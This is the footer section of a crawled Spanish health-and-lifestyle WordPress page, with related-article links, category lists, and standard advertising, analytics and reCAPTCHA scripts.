        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_6968322eb586d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6968322eb586d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 6968322ebd844
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"6040","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "595f3d4279";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "6040";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"24 datos sobre las personas zurdas que no conoc\u00edas","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-15 00:17:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ykHzq-HjFcR8YkaevClyCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920277333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>